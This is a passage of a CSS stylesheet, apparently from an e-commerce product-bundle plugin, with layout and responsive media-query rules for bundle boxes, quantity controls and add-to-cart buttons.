}
.col-right ul li div.figure:hover span.add_prod_box,
.col-right ul li div.figure:hover span.outofstock_prod_box,
 .col-right ul li div.figure:hover:before {
    opacity:1;
}
.col-right ul li div.figure img {
    width:100%;
    height:auto;
}
.col-right ul li div.figure div.figcaption {
    text-align: center;
    padding: 5px;
    position: relative;
    z-index: 9;
    background: #FFF;
}
.cart_loader {
    background: #fff url("../img/cart_loading.gif") no-repeat scroll center center;
    height: 100%;
    left: 0;
    opacity: 0.85;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}
.unavailable-item span {
    font-size: 14px;
    text-align: center;
    position: absolute;
    top: 45%;
    color: #fff;
    width: 100%;
    background: #F3515C;
    padding: 10px;
    z-index: 99;
    display: none;
}
.col-right ul li div.figure:hover .unavailable-item span {
    display: block;
}
.right_box .col-right {
    float:left;
}
.right_box .col-left {
    float:right;
}
.horizontal .col-right {
    float:left;
    width:100%;
}
.horizontal .col-left {
    float:left;
    width:100%;
    margin-bottom:40px;
}
.horizontal .col-right ul li {
    width:17.8%;
}
.horizontal .col-left ul li {
    width:17.8%;
}
div#cpb_cutom_box_product_layouts {
    width: 100%;
}
#error {
    display:none;
}
.bundle_price {
    font-weight: bold;
}
.left_box .col-left.ubp-column-2 ul li,
.right_box .col-left.ubp-column-2 ul li {
    width:46%;
}
.left_box .col-right.ubp-column-2 ul li,
.right_box .col-right.ubp-column-2 ul li {
    width:46%;
}
.col-right ul li div.figure .qty {
    z-index: 10;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    display: none; 
}
.col-right ul li div.figure .qty input[type="text"] {
    z-index: 11;
    width: 40px;
    height: 25px;
    text-align: center;
    padding: 0;
    margin: 0;
    line-height: 0;
    background: #fff;
    color: #333;
    border: 1px solid #333;
    outline: 0;
    margin-left: -3px;
    margin-right: -4px;
}
.col-right ul li div.figure .qty input.qtyminus, .col-right ul li div.figure .qty input.qtyplus {
    width: 25px;
    height: 25px;
    padding: 0;
    margin: 0;
    line-height: 0;
    background: #333;
    color: #fff;
    border: 0;
    outline: 0;
}
.col-right ul li div.figure:hover .qty {
    display: block;
}
.col-right ul li div.figure .item-price {
    text-align: center;
    background: #fff;
    font-weight: bold;
}
.box_total, .add_to_cart_box {
    width: 100%;
}
.inline_block {
    display: inline-block;
}
.box_total .price.ubp_bundle {
    width: 70%;
}
.add_to_cart_box .quantity .form-control {
    display: inline-block;
}
.qtyminus, .qtyplus {
    cursor: pointer;
}
.col-right ul li div.figure .qty input.qtyplus:hover,
.col-right ul li div.figure .qty input.qtyminus:hover {
    background: #31B0D5;
}
.tax_text {
    font-size: 8px
}
#ubp_cutom_box_product_layouts.horizontal .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.horizontal .box_top_footer .clearbox_wrapper,
#ubp_cutom_box_product_layouts.left_box .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.left_box .box_top_footer .clearbox_wrapper,
#ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container,
#ubp_cutom_box_product_layouts.right_box .box_top_footer .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle,
#ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
    width: 47%;
    font-size: 12px;
    margin-bottom: 5px;
}

.left_box.ps_new .col-right ul li {
    float: right;
    margin: 0 0px 10px 10px;
}
.left_box.ps_new .box_top_footer.col-md-6 {
    margin-top: 2rem;
}

.left_box.ps_new .inner_footer_box {
    width: 95%
}
.left_box.ps_new .box_tab_summary {
    width: 99%
}

#ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
#ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .quantity {
    width: 40%;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
    width: 46.2%;
    float: left;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .quantity_label {
    display: none;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .box_tab_summary {
    width: 92.5%;
}
#ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .upb_product_footer,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer {
    width: 95%
}
#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .inner_footer_box {
    width: 100%
}

#ubp_cutom_box_product_layouts.left_box.ps_new .col-left .clearbox_wrapper,
#ubp_cutom_box_product_layouts.right_box.ps_new .col-left .clearbox_wrapper {
    float: right;
}

#ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 ul li {
    float: left;
}

#ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 ul li {
    float: right;
    margin: 0 0px 10px 10px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old .product-description p {
    padding-left: 17px;
    padding-right: 17px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old #product-details .product-condition {
    padding-left: 18px;
    padding-right: 18px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old #product-details .product-condition {
    padding-left: 18px;
    padding-right: 18px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old #clear-box {
    padding: 6px 17px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old #clear-box {
    padding: 6px 17px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old .product-description p {
    padding-left: 17px;
    padding-right: 17px;
}

@media only screen and (min-width: 1025px) {
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-right ul li div.figure .qty {
        top: 40%;
    }
}

@media only screen and (min-width: 1200px) {
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_box {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li, #ubp_cutom_box_product_layouts.right_box.ps_old .col-left ul li {
        float: right;
        margin: 0 0px 10px 10px;
    }
    
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .upb_product_footer {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper {
        width: 30%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
        padding-left: 35px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row.row.ubp_spcl .upb_product_footer {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_row.row .box_top_footer {
        width: 48%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer {
        width: 99%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer {
        width: 94%;
        float: right;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container {
        float: unset;
        width: 42%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inline_block.price.ubp_bundle {
        width: 28%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 26%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inner_footer_box {
        width: 80%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 37%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper #clear-box {
        width: 72%;
    }
}

@media only screen and (min-width: 1025px) and (max-width: 1199px) {
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper {
        width: 30%!important;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 ul li {
        float: right;
        margin: 0 0px 10px 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
    }
    
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 95%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper {
        float: right;
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left #add-box-to-cart {
        margin-left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2  #add-box-to-cart {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper #clear-box {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        width: 94%;
        float: right;
        margin-bottom: 15px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        width: 94%;
        margin-bottom: 15px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container {
        float: unset;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inline_block.price.ubp_bundle {
        width: 21%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 26%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .ubp_product_footer_row.row {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container {
    }
}

@media only screen and (max-width: 1199px) {
    #ubp_cutom_box_product_layouts.horizontal .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.left_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.right_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
    }
}

@media only screen and (max-width: 1024px) {
    .col-right ul {
        width:99%;
    }
    .col-right ul li, .left_box .col-right.ubp-column-2 ul li,
    .right_box .col-right.ubp-column-2 ul li {
        width: 97%;
        margin: 0 0 10px 0;
    }
    .col-right ul li div.figure img {
        width:68px;
        float:left;
        line-height:0;
    }
    .col-right ul li div.figure div.figcaption {
        padding: 0px 0 0 10px;
        float: left;
        width:62%;
        line-height: 1;
        text-align: left;
        background: none;
        z-index:9;
        line-height:18px;
        font-size:13px;
    }
    .single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: 275px;
    }
    .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top:10px;
    }
    .single-product div.product form.cart .quantity {
        margin-top:10px;
    }
    #ubp_cutom_box_product_layouts {
        width:97%;
    }
    .left_box .col-left.ubp-column-3 ul li {
        width:28%;
        margin:0 10px 10px 0;
    }
    .right_box .col-left.ubp-column-3 ul li {
        width:28%;
        margin:0 0 10px 10px;
    }
    .left_box .col-left.ubp-column-2 ul li {
        width:44%;
        float:right;
        margin:0 10px 10px 0;
    }
    .left_box.ps_new .col-left ul li {
        width: 43%;
        float: left;
        margin: 0 10px 10px 0;
    }
    .right_box .col-left.ubp-column-2 ul li {
        width:44%;
        float:right;
        margin:0 0 10px 10px;
    }
    .col-right ul li div.figure .qty{
        top: 34%;
        left: unset
    }
    .col-right ul li div.figure span.add_prod_box{
        top: 14%;
    }
    .col-right ul li div.figure .item-price {
        font-size:13px;
        background: none;
        margin: 5px 5px 0 0;
    }

    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 45%;
        right: 35px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width: 18%;
        margin: 0 10px 10px 0;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width:100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure div.figcaption {
        width: 100%;
        text-align: center;
        box-sizing: border-box;
        padding: 5px;
    }
    #ubp_cutom_box_product_layouts.horizontal.single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: auto;
    }


    .left_box.ps_new .col-right ul li {
        width: 96%
    }
    .left_box.ps_new .inner_footer_box {
        width: 90%
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_row {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer {
        width: 90%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .box_top_footer {
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .upb_product_footer {
        width: 95%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .box_top_footer {
        float: right;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {

    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        right: 20px;
    }


    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity #quantity {
        width: 88%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .clearbox_wrapper {
        width: 27%;
    }


    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        margin-left: 38px
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row {
        width: 97%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row {
        float: right;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: 35%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .box_top_footer {
        width: 90%;
        margin-left: 10px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer{
        width: 47%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old #quantity {
        float: right;
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container {
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        width: 65%;
        margin-bottom: 22px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 40%;
        margin-bottom: 22px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper #clear-box {
        width: 100%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .ubp_spcl .upb_product_footer,
    #ubp_cutom_box_product_layouts.right8_box.ps_new .col-left.ubp-column-2 .ubp_spcl .box_top_footer {
        width: 92%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left.ubp-column-3 ul li {
        width: 28%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        margin-bottom: 22px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old.upb_quick_view .col-right ul li div.figure .qty {
        top: 42%;
        right: 20%;
    }

    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 42%;
        right: 13px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_product_footer .box_total {
        min-height: 130px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.horizontal .clearbox_wrapper #clear-box {
        width: 100%!important;
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_tab_summary {
        width: 98%!important;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
        width: 47.5%;
        float: left;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .add_to_cart_box .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box #clear-box,
    #ubp_cutom_box_product_layouts.left_box .quantity,
    #ubp_cutom_box_product_layouts.left_box #quantity,
    #ubp_cutom_box_product_layouts.left_box .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box #clear-box,
    #ubp_cutom_box_product_layouts.right_box .quantity,
    #ubp_cutom_box_product_layouts.right_box #quantity,
    #ubp_cutom_box_product_layouts.right_box .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .more-boxes {
        width: 23%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.horizontal.ps_old #clear-box,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old #quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
        margin-bottom: 22px;
    }

    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        top: 30%;
        right: 10px;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 88%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity #quantity {
        width: 88%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .clearbox_wrapper {
        width: 90%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        margin-left: 20px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_total .clearbox_wrapper {
        width: 44%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
        float: right;
        width: 91%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 93%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer {
        width: 92%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
